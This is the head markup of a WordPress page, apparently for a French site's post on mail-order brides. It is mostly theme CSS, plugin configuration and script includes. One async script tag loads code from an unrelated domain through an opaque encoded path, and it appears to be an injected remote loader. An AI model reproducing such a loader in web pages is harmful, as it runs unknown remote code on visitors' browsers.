!important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='heateor-sc-frontend-css-css' href='https://www.lizakeen.com/wp-content/plugins/heateor-social-comments/css/front.css?ver=1.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://www.lizakeen.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-base-css' href='https://www.lizakeen.com/wp-content/themes/jannah/assets/css/base.min.css?ver=4.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://www.lizakeen.com/wp-content/themes/jannah/assets/css/style.min.css?ver=4.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://www.lizakeen.com/wp-content/themes/jannah/assets/css/widgets.min.css?ver=4.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://www.lizakeen.com/wp-content/themes/jannah/assets/css/helpers.min.css?ver=4.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://www.lizakeen.com/wp-content/themes/jannah/assets/ilightbox/metro-black-skin/skin.css?ver=4.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://www.lizakeen.com/wp-content/themes/jannah/assets/css/single.min.css?ver=4.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://www.lizakeen.com/wp-content/themes/jannah/assets/css/print.css?ver=4.6.2' type='text/css' media='print' />
<style id='tie-css-print-inline-css' type='text/css'>
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Poppins';}#main-nav .main-menu > ul > li > a{text-transform: uppercase;}#the-post .entry-content blockquote,#the-post .entry-content blockquote p{font-size: 13px;text-transform: uppercase;}.brand-title,a:hover,#tie-popup-search-submit,#logo.text-logo a,.theme-header nav .components #search-submit:hover,.theme-header .header-nav .components > li:hover > a,.theme-header .header-nav .components li a:hover,.main-menu ul.cats-vertical li a.is-active,.main-menu ul.cats-vertical li a:hover,.main-nav li.mega-menu .post-meta a:hover,.main-nav li.mega-menu .post-box-title a:hover,.search-in-main-nav.autocomplete-suggestions a:hover,#main-nav .menu ul li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,.top-nav .menu li:hover > a,.top-nav .menu > .tie-current-menu > a,.search-in-top-nav.autocomplete-suggestions .post-title a:hover,div.mag-box .mag-box-options .mag-box-filter-links a.active,.mag-box-filter-links .flexMenu-viewMore:hover > a,.stars-rating-active,body .tabs.tabs .active > a,.video-play-icon,.spinner-circle:after,#go-to-content:hover,.comment-list .comment-author .fn,.commentlist .comment-author .fn,blockquote::before,blockquote cite,blockquote.quote-simple p,.multiple-post-pages a:hover,#story-index li .is-current,.latest-tweets-widget .twitter-icon-wrap span,.wide-slider-nav-wrapper .slide,.wide-next-prev-slider-wrapper .tie-slider-nav li:hover span,#instagram-link:hover,.review-final-score h3,#mobile-menu-icon:hover .menu-text,.entry a,.entry .post-bottom-meta a:hover,.comment-list .comment-content a,.widget.tie-weather-widget .icon-basecloud-bg:after,q a,blockquote a,.site-footer a:hover,.site-footer .stars-rating-active,.site-footer .twitter-icon-wrap span,.site-info a:hover{color: #fe4641;}#theme-header #main-nav .spinner-circle:after{color: #fe4641;}[type='submit'],.button,.generic-button a,.generic-button button,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button,nav.main-nav .menu > li.tie-current-menu > a,nav.main-nav .menu > li:hover > a,.main-menu .mega-links-head:after,#main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,#mobile-menu-icon:hover .nav-icon,#mobile-menu-icon:hover .nav-icon:before,#mobile-menu-icon:hover .nav-icon:after,.search-in-main-nav.autocomplete-suggestions a.button,.search-in-top-nav.autocomplete-suggestions a.button,.spinner > div,.post-cat,.pages-numbers li.current span,.multiple-post-pages > span,#tie-wrapper .mejs-container .mejs-controls,.mag-box-filter-links a:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.comment-list .reply a:hover,.commentlist .reply a:hover,#reading-position-indicator,#story-index-icon,.videos-block .playlist-title,.review-percentage .review-item span span,.tie-slick-dots li.slick-active button,.tie-slick-dots li button:hover,.digital-rating-static,.timeline-widget li a:hover .date:before,#wp-calendar #today,.posts-list-counter li:before,.cat-counter a + span,.tie-slider-nav li span:hover,.fullwidth-area .widget_tag_cloud .tagcloud a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs .active a,.magazine1 .dark-widgetized-area ul.tabs a:hover,.magazine1 .dark-widgetized-area ul.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:before,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:after,.demo_store,.demo #logo:after,.widget.tie-weather-widget,span.video-close-btn:hover,#go-to-top,.latest-tweets-widget .slider-links .button:not(:hover){background-color: #fe4641;color: #FFFFFF;}.tie-weather-widget .widget-title .the-subtitle,.block-head-4.magazine2 #footer .tabs .active a:hover{color: #FFFFFF;}pre,code,.pages-numbers li.current span,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.multiple-post-pages > span,.post-content-slideshow .tie-slider-nav li span:hover,#tie-body .tie-slider-nav li > span:hover,#instagram-link:before,#instagram-link:after,.slider-arrow-nav a:not(.pagination-disabled):hover,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active, .main-nav .mega-menu.mega-cat .cats-horizontal li a:hover,.main-menu .menu > li > .menu-sub-content{border-color: #fe4641;}.main-menu .menu > li.tie-current-menu{border-bottom-color: #fe4641;}.top-nav .menu li.menu-item-has-children:hover > a:before{border-top-color: #fe4641;}.main-nav .main-menu .menu > li.tie-current-menu > a:before,.main-nav .main-menu .menu > li:hover > a:before{border-top-color: #FFFFFF;}header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-left-color: #fe4641;}.rtl header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,.rtl header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-right-color: #fe4641;border-left-color: transparent;}.top-nav ul.menu li .menu-item-has-children:hover > a:before{border-top-color: transparent;border-left-color: #fe4641;}.rtl .top-nav ul.menu li .menu-item-has-children:hover > a:before{border-left-color: transparent;border-right-color: #fe4641;}::-moz-selection{background-color: #fe4641;color: #FFFFFF;}::selection{background-color: #fe4641;color: #FFFFFF;}circle.circle_bar{stroke: #fe4641;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 254,70,65,0.7);}#tie-popup-search-submit:hover,#logo.text-logo a:hover,.entry a:hover,.comment-list .comment-content a:hover,.block-head-4.magazine2 .site-footer .tabs li a:hover,q a:hover,blockquote a:hover{color: #cc140f;}.button:hover,input[type='submit']:hover,.generic-button a:hover,.generic-button button:hover,a.post-cat:hover,.site-footer .button:hover,.site-footer [type='submit']:hover,.search-in-main-nav.autocomplete-suggestions a.button:hover,.search-in-top-nav.autocomplete-suggestions a.button:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button:hover{background-color: #cc140f;color: #FFFFFF;}.theme-header .header-nav .comp-sub-menu a.checkout-button:not(:hover),.entry a.button{color: #FFFFFF;}#story-index.is-compact .story-index-content{background-color: #fe4641;}#story-index.is-compact .story-index-content a,#story-index.is-compact .story-index-content .is-current{color: #FFFFFF;}#tie-body .mag-box-title h3 a,#tie-body .block-more-button{color: #fe4641;}#tie-body .mag-box-title h3 a:hover,#tie-body .block-more-button:hover{color: #cc140f;}#tie-body .mag-box-title{color: #fe4641;}#tie-body .mag-box-title:after,#tie-body #footer .widget-title:after{background-color: #fe4641;}.brand-title,a:hover,#tie-popup-search-submit,#logo.text-logo a,.theme-header nav .components #search-submit:hover,.theme-header .header-nav .components > li:hover > a,.theme-header .header-nav .components li a:hover,.main-menu ul.cats-vertical li a.is-active,.main-menu ul.cats-vertical li a:hover,.main-nav li.mega-menu .post-meta a:hover,.main-nav li.mega-menu .post-box-title a:hover,.search-in-main-nav.autocomplete-suggestions a:hover,#main-nav .menu ul li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,.top-nav .menu li:hover > a,.top-nav .menu > .tie-current-menu > a,.search-in-top-nav.autocomplete-suggestions .post-title a:hover,div.mag-box .mag-box-options .mag-box-filter-links a.active,.mag-box-filter-links .flexMenu-viewMore:hover > a,.stars-rating-active,body .tabs.tabs .active > a,.video-play-icon,.spinner-circle:after,#go-to-content:hover,.comment-list .comment-author .fn,.commentlist .comment-author .fn,blockquote::before,blockquote cite,blockquote.quote-simple p,.multiple-post-pages a:hover,#story-index li .is-current,.latest-tweets-widget .twitter-icon-wrap span,.wide-slider-nav-wrapper .slide,.wide-next-prev-slider-wrapper .tie-slider-nav li:hover span,#instagram-link:hover,.review-final-score h3,#mobile-menu-icon:hover .menu-text,.entry a,.entry .post-bottom-meta a:hover,.comment-list .comment-content a,.widget.tie-weather-widget .icon-basecloud-bg:after,q a,blockquote a,.site-footer a:hover,.site-footer .stars-rating-active,.site-footer .twitter-icon-wrap span,.site-info a:hover{color: #fe4641;}#theme-header #main-nav .spinner-circle:after{color: #fe4641;}[type='submit'],.button,.generic-button a,.generic-button button,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button,nav.main-nav .menu > li.tie-current-menu > a,nav.main-nav .menu > li:hover > a,.main-menu .mega-links-head:after,#main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,#mobile-menu-icon:hover .nav-icon,#mobile-menu-icon:hover .nav-icon:before,#mobile-menu-icon:hover .nav-icon:after,.search-in-main-nav.autocomplete-suggestions a.button,.search-in-top-nav.autocomplete-suggestions a.button,.spinner > div,.post-cat,.pages-numbers li.current span,.multiple-post-pages > span,#tie-wrapper .mejs-container .mejs-controls,.mag-box-filter-links a:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.comment-list .reply a:hover,.commentlist .reply a:hover,#reading-position-indicator,#story-index-icon,.videos-block .playlist-title,.review-percentage .review-item span span,.tie-slick-dots li.slick-active button,.tie-slick-dots li button:hover,.digital-rating-static,.timeline-widget li a:hover .date:before,#wp-calendar #today,.posts-list-counter li:before,.cat-counter a + span,.tie-slider-nav li span:hover,.fullwidth-area .widget_tag_cloud .tagcloud a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs .active a,.magazine1 .dark-widgetized-area ul.tabs a:hover,.magazine1 .dark-widgetized-area ul.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:before,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:after,.demo_store,.demo #logo:after,.widget.tie-weather-widget,span.video-close-btn:hover,#go-to-top,.latest-tweets-widget .slider-links .button:not(:hover){background-color: #fe4641;color: #FFFFFF;}.tie-weather-widget .widget-title .the-subtitle,.block-head-4.magazine2 #footer .tabs .active a:hover{color: #FFFFFF;}pre,code,.pages-numbers li.current span,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.multiple-post-pages > span,.post-content-slideshow .tie-slider-nav li span:hover,#tie-body .tie-slider-nav li > span:hover,#instagram-link:before,#instagram-link:after,.slider-arrow-nav a:not(.pagination-disabled):hover,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active, .main-nav .mega-menu.mega-cat .cats-horizontal li a:hover,.main-menu .menu > li > .menu-sub-content{border-color: #fe4641;}.main-menu .menu > li.tie-current-menu{border-bottom-color: #fe4641;}.top-nav .menu li.menu-item-has-children:hover > a:before{border-top-color: #fe4641;}.main-nav .main-menu .menu > li.tie-current-menu > a:before,.main-nav .main-menu .menu > li:hover > a:before{border-top-color: #FFFFFF;}header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-left-color: #fe4641;}.rtl header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,.rtl header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-right-color: #fe4641;border-left-color: transparent;}.top-nav ul.menu li .menu-item-has-children:hover > a:before{border-top-color: transparent;border-left-color: #fe4641;}.rtl .top-nav ul.menu li .menu-item-has-children:hover > a:before{border-left-color: transparent;border-right-color: #fe4641;}::-moz-selection{background-color: #fe4641;color: #FFFFFF;}::selection{background-color: #fe4641;color: #FFFFFF;}circle.circle_bar{stroke: #fe4641;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 254,70,65,0.7);}#tie-popup-search-submit:hover,#logo.text-logo a:hover,.entry a:hover,.comment-list .comment-content a:hover,.block-head-4.magazine2 .site-footer .tabs li a:hover,q a:hover,blockquote a:hover{color: #cc140f;}.button:hover,input[type='submit']:hover,.generic-button a:hover,.generic-button button:hover,a.post-cat:hover,.site-footer .button:hover,.site-footer [type='submit']:hover,.search-in-main-nav.autocomplete-suggestions a.button:hover,.search-in-top-nav.autocomplete-suggestions a.button:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button:hover{background-color: #cc140f;color: #FFFFFF;}.theme-header .header-nav .comp-sub-menu a.checkout-button:not(:hover),.entry a.button{color: #FFFFFF;}#story-index.is-compact .story-index-content{background-color: #fe4641;}#story-index.is-compact .story-index-content a,#story-index.is-compact .story-index-content .is-current{color: #FFFFFF;}#tie-body .mag-box-title h3 a,#tie-body .block-more-button{color: #fe4641;}#tie-body .mag-box-title h3 a:hover,#tie-body .block-more-button:hover{color: #cc140f;}#tie-body .mag-box-title{color: #fe4641;}#tie-body .mag-box-title:after,#tie-body #footer .widget-title:after{background-color: #fe4641;}a,.entry a,.comment-list .comment-content a{color: #000000;}#top-nav,#top-nav .sub-menu,#top-nav .comp-sub-menu,#top-nav .ticker-content,#top-nav .ticker-swipe,.top-nav-boxed #top-nav .topbar-wrapper,.search-in-top-nav.autocomplete-suggestions,#top-nav .guest-btn{background-color : #333333;}#top-nav *,.search-in-top-nav.autocomplete-suggestions{border-color: rgba( 255,255,255,0.08);}#top-nav .icon-basecloud-bg:after{color: #333333;}#top-nav a,#top-nav input,#top-nav #search-submit,#top-nav .fa-spinner,#top-nav .dropdown-social-icons li a span,#top-nav .components > li .social-link:not(:hover) span,.search-in-top-nav.autocomplete-suggestions a{color: #ffffff;}#top-nav .menu-item-has-children > a:before{border-top-color: #ffffff;}#top-nav li .menu-item-has-children > a:before{border-top-color: transparent;border-left-color: #ffffff;}.rtl #top-nav .menu li .menu-item-has-children > a:before{border-left-color: transparent;border-right-color: #ffffff;}#top-nav input::-moz-placeholder{color: #ffffff;}#top-nav input:-moz-placeholder{color: #ffffff;}#top-nav input:-ms-input-placeholder{color: #ffffff;}#top-nav input::-webkit-input-placeholder{color: #ffffff;}#top-nav .comp-sub-menu .button:hover,#top-nav .checkout-button,.search-in-top-nav.autocomplete-suggestions .button{background-color: #fe4641;}#top-nav a:hover,#top-nav .menu li:hover > a,#top-nav .menu > .tie-current-menu > a,#top-nav .components > li:hover > a,#top-nav .components #search-submit:hover,.search-in-top-nav.autocomplete-suggestions .post-title a:hover{color: #fe4641;}#top-nav .comp-sub-menu .button:hover{border-color: #fe4641;}#top-nav .tie-current-menu > a:before,#top-nav .menu .menu-item-has-children:hover > a:before{border-top-color: #fe4641;}#top-nav .menu li .menu-item-has-children:hover > a:before{border-top-color: transparent;border-left-color: #fe4641;}.rtl #top-nav .menu li .menu-item-has-children:hover > a:before{border-left-color: transparent;border-right-color: #fe4641;}#top-nav .comp-sub-menu .button:hover,#top-nav .comp-sub-menu .checkout-button,.search-in-top-nav.autocomplete-suggestions .button{color: #FFFFFF;}#top-nav .comp-sub-menu .checkout-button:hover,.search-in-top-nav.autocomplete-suggestions .button:hover{background-color: #e02823;}#top-nav,#top-nav .comp-sub-menu,#top-nav .tie-weather-widget{color: #aaaaaa;}.search-in-top-nav.autocomplete-suggestions .post-meta,.search-in-top-nav.autocomplete-suggestions .post-meta a:not(:hover){color: rgba( 170,170,170,0.7 );}#main-nav{background-color : #0a0a0a;border-width: 0;}#theme-header #main-nav:not(.fixed-nav){bottom: 0;}#main-nav.fixed-nav{background-color : rgba( 10,10,10 ,0.95);}#main-nav .main-menu-wrapper,#main-nav .menu-sub-content,#main-nav .comp-sub-menu,#main-nav .guest-btn,#main-nav ul.cats-vertical li a.is-active,#main-nav ul.cats-vertical li a:hover.search-in-main-nav.autocomplete-suggestions{background-color: #0a0a0a;}#main-nav .icon-basecloud-bg:after{color: #0a0a0a;}#main-nav *,.search-in-main-nav.autocomplete-suggestions{border-color: rgba(255,255,255,0.07);}.main-nav-boxed #main-nav .main-menu-wrapper{border-width: 0;}#main-nav .menu li.menu-item-has-children > a:before,#main-nav .main-menu .mega-menu > a:before{border-top-color: #ffffff;}#main-nav .menu li .menu-item-has-children > a:before,#main-nav .mega-menu .menu-item-has-children > a:before{border-top-color: transparent;border-left-color: #ffffff;}.rtl #main-nav .menu li .menu-item-has-children > a:before,.rtl #main-nav .mega-menu .menu-item-has-children > a:before{border-left-color: transparent;border-right-color: #ffffff;}#main-nav a,#main-nav .dropdown-social-icons li a span,.search-in-main-nav.autocomplete-suggestions a{color: #ffffff;}#main-nav .comp-sub-menu .button:hover,#main-nav .menu > li.tie-current-menu,#main-nav .menu > li > .menu-sub-content,#main-nav .cats-horizontal a.is-active,#main-nav .cats-horizontal a:hover{border-color: #fe4641;}#main-nav .menu > li.tie-current-menu > a,#main-nav .menu > li:hover > a,#main-nav .mega-links-head:after,#main-nav .comp-sub-menu .button:hover,#main-nav .comp-sub-menu .checkout-button,#main-nav .cats-horizontal a.is-active,#main-nav .cats-horizontal a:hover,.search-in-main-nav.autocomplete-suggestions .button,#main-nav .spinner > div{background-color: #fe4641;}.main-nav-light #main-nav .menu ul li:hover > a,.main-nav-light #main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,#main-nav .components a:hover,#main-nav .components > li:hover > a,#main-nav #search-submit:hover,#main-nav .cats-vertical a.is-active,#main-nav .cats-vertical a:hover,#main-nav .mega-menu .post-meta a:hover,#main-nav .mega-menu .post-box-title a:hover,.search-in-main-nav.autocomplete-suggestions a:hover,#main-nav .spinner-circle:after{color: #fe4641;}#main-nav .menu > li.tie-current-menu > a,#main-nav .menu > li:hover > a,#main-nav .components .button:hover,#main-nav .comp-sub-menu .checkout-button,.theme-header #main-nav .mega-menu .cats-horizontal a.is-active,.theme-header #main-nav .mega-menu .cats-horizontal a:hover,.search-in-main-nav.autocomplete-suggestions a.button{color: #FFFFFF;}#main-nav .menu > li.tie-current-menu > a:before,#main-nav .menu > li:hover > a:before{border-top-color: #FFFFFF;}.main-nav-light #main-nav .menu-item-has-children li:hover > a:before,.main-nav-light #main-nav .mega-menu li:hover > a:before{border-left-color: #fe4641;}.rtl .main-nav-light #main-nav .menu-item-has-children li:hover > a:before,.rtl .main-nav-light #main-nav .mega-menu li:hover > a:before{border-right-color: #fe4641;border-left-color: transparent;}.search-in-main-nav.autocomplete-suggestions .button:hover,#main-nav .comp-sub-menu .checkout-button:hover{background-color: #e02823;}#main-nav,#main-nav input,#main-nav #search-submit,#main-nav .fa-spinner,#main-nav .comp-sub-menu,#main-nav .tie-weather-widget{color: #ffffff;}#main-nav input::-moz-placeholder{color: #ffffff;}#main-nav input:-moz-placeholder{color: #ffffff;}#main-nav input:-ms-input-placeholder{color: #ffffff;}#main-nav input::-webkit-input-placeholder{color: #ffffff;}#main-nav .mega-menu .post-meta,#main-nav .mega-menu .post-meta a,.search-in-main-nav.autocomplete-suggestions .post-meta{color: rgba(255,255,255,0.6);}#footer{background-color: #252525;}#site-info{background-color: #181818;}#footer .posts-list-counter .posts-list-items li:before{border-color: #252525;}#footer .timeline-widget a .date:before{border-color: rgba(37,37,37,0.8);}#footer .footer-boxed-widget-area,#footer textarea,#footer input:not([type=submit]),#footer select,#footer code,#footer kbd,#footer pre,#footer samp,#footer .show-more-button,#footer .slider-links .tie-slider-nav span,#footer #wp-calendar,#footer #wp-calendar tbody td,#footer #wp-calendar thead th,#footer .widget.buddypress .item-options a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li.social-icons-item a,#footer .widget_tag_cloud .tagcloud a,#footer .latest-tweets-widget .slider-links .tie-slider-nav span,#footer .widget_layered_nav_filters a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li:before{background: rgba(255,255,255,0.1);}.site-footer #wp-calendar tbody td{background: rgba(255,255,255,0.02);}#footer .white-bg .social-icons-item a span.followers span,#footer .circle-three-cols .social-icons-item a .followers-num,#footer .circle-three-cols .social-icons-item a .followers-name{color: rgba(255,255,255,0.8);}#footer .timeline-widget ul:before,#footer .timeline-widget a:not(:hover) .date:before{background-color: #070707;}#footer .widget-title,#footer .widget-title a:not(:hover){color: #ffffff;}#footer,#footer textarea,#footer input:not([type='submit']),#footer select,#footer #wp-calendar tbody,#footer .tie-slider-nav li span:not(:hover),#footer .widget_categories li a:before,#footer .widget_product_categories li a:before,#footer .widget_layered_nav li a:before,#footer .widget_archive li a:before,#footer .widget_nav_menu li a:before,#footer .widget_meta li a:before,#footer .widget_pages li a:before,#footer .widget_recent_entries li a:before,#footer .widget_display_forums li a:before,#footer .widget_display_views li a:before,#footer .widget_rss li a:before,#footer .widget_display_stats dt:before,#footer .subscribe-widget-content h3,#footer .about-author .social-icons a:not(:hover) span{color: #aaaaaa;}#footer post-widget-body .meta-item,#footer .post-meta,#footer .stream-title,#footer.dark-skin .timeline-widget .date,#footer .wp-caption .wp-caption-text,#footer .rss-date{color: rgba(170,170,170,0.7);}#footer input::-moz-placeholder{color: #aaaaaa;}#footer input:-moz-placeholder{color: #aaaaaa;}#footer input:-ms-input-placeholder{color: #aaaaaa;}#footer input::-webkit-input-placeholder{color: #aaaaaa;}#footer .site-info a:not(:hover){color: #fe4641;}.social-icons-item .custom-link-1-social-icon{background-color: #ffffff !important;}.social-icons-item .custom-link-1-social-icon span{color: #ffffff;}.tie-cat-600,.tie-cat-item-600 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-600:after{border-top-color:#e67e22 !important;}.tie-cat-600:hover{background-color:#c86004 !important;}.tie-cat-600:hover:after{border-top-color:#c86004 !important;}.tie-cat-609,.tie-cat-item-609 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-609:after{border-top-color:#2ecc71 !important;}.tie-cat-609:hover{background-color:#10ae53 !important;}.tie-cat-609:hover:after{border-top-color:#10ae53 !important;}.tie-cat-612,.tie-cat-item-612 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-612:after{border-top-color:#9b59b6 !important;}.tie-cat-612:hover{background-color:#7d3b98 !important;}.tie-cat-612:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-614,.tie-cat-item-614 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-614:after{border-top-color:#34495e !important;}.tie-cat-614:hover{background-color:#162b40 !important;}.tie-cat-614:hover:after{border-top-color:#162b40 !important;}.tie-cat-616,.tie-cat-item-616 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-616:after{border-top-color:#795548 !important;}.tie-cat-616:hover{background-color:#5b372a !important;}.tie-cat-616:hover:after{border-top-color:#5b372a !important;}.tie-cat-618,.tie-cat-item-618 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-618:after{border-top-color:#4CAF50 !important;}.tie-cat-618:hover{background-color:#2e9132 !important;}.tie-cat-618:hover:after{border-top-color:#2e9132 !important;}.tie-cat-841,.tie-cat-item-841 > span{background-color:#fe4641 !important;color:#FFFFFF !important;}.tie-cat-841:after{border-top-color:#fe4641 !important;}.tie-cat-841:hover{background-color:#e02823 !important;}.tie-cat-841:hover:after{border-top-color:#e02823 !important;}
</style>
<script type='text/javascript' id='addtoany-core-js-before'>
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Partager",
	Save: "Enregistrer",
	Subscribe: "S'abonner",
	Email: "E-mail",
	Bookmark: "Signet",
	ShowAll: "Montrer tout",
	ShowLess: "Montrer moins",
	FindServices: "Trouver des service(s)",
	FindAnyServiceToAddTo: "Trouver instantan&eacute;ment des services &agrave; ajouter &agrave;",
	PoweredBy: "Propuls&eacute; par",
	ShareViaEmail: "Partager par e-mail",
	SubscribeViaEmail: "S’abonner par e-mail",
	BookmarkInYourBrowser: "Ajouter un signet dans votre navigateur",
	BookmarkInstructions: "Appuyez sur Ctrl+D ou \u2318+D pour mettre cette page en signet",
	AddToYourFavorites: "Ajouter &agrave; vos favoris",
	SendFromWebOrProgram: "Envoyer depuis n’importe quelle adresse e-mail ou logiciel e-mail",
	EmailProgram: "Programme d’e-mail",
	More: "Plus&#8230;",
	ThanksForSharing: "Merci de partager !",
	ThanksForFollowing: "Merci de nous suivre !"
};
</script>
<script type='text/javascript' async src='https://static.addtoany.com/menu/page.js' id='addtoany-core-js'></script>
<script type='text/javascript' src='https://www.lizakeen.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.lizakeen.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' async src='https://www.lizakeen.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-jquery-js'></script>
<link rel="https://api.w.org/" href="https://www.lizakeen.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.lizakeen.com/wp-json/wp/v2/posts/278121" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lizakeen.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.lizakeen.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.7" />
<link rel='shortlink' href='https://www.lizakeen.com/?p=278121' />
<link rel="alternate" type="application/json+oembed" href="https://www.lizakeen.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lizakeen.com%2Fshine-mail-buy-brides-discover-polish-partner-in-2024%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.lizakeen.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lizakeen.com%2Fshine-mail-buy-brides-discover-polish-partner-in-2024%2F&#038;format=xml" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="theme-color" content="#fe4641" /><meta name="viewport" content="width=device-width, initial-scale=1.0" />
<script async src="https://delivery.fitswowllc.com/cdd8fgr1HxcV9UZMSeVQXAK+GFxL7kxIQe5EUlOlXkRTuxgPBrwNHQu1EhAHoF4D"></script>
<link rel="icon" href="https://www.lizakeen.com/wp-content/uploads/2019/10/cropped-logo-lizakeen-mini-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.lizakeen.com/wp-content/uploads/2019/10/cropped-logo-lizakeen-mini-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.lizakeen.com/wp-content/uploads/2019/10/cropped-logo-lizakeen-mini-180x180.png" />
